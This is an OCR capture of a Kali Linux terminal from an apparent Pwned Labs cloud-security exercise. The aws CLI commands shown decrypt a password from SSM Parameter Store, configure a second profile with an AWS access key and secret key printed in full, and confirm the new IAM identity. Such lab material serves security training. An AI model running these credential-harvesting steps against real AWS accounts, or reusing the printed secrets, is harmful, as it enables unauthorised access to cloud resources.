 1 2 3 4 2 10:27 PM
Terminal
File Actions Edit View Help
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws --profile cloudfox --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/password
{
    "Parameter": {
        "Name": "/application/wprod3/password",
        "Type": "String",
        "Value": "K33pH4ck3rsOu7!",
        "Version": 1,
        "LastModifiedDate": 1712199158.395,
        "ARN": "arn:aws:ssm:us-west-2:272604321020:parameter/application/wprod3/password",
        "DataType": "text"
    }
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws configure --profile cloudfox2
AWS Access Key ID [None]: AKIAT66D32T6AQOXAHE5
AWS Secret Access Key [None]: 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
Default region name [None]: us-west-2
Default output format [None]:
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws sts get-caller-identity --profile cloudfox2
{
    "UserId": "AIDAT66D32T6AGWZQKQ2J",
    "Account": "272604321020",
    "Arn": "arn:aws:iam::272604321020:user/logitrack"
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ cd ..
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox]
└─$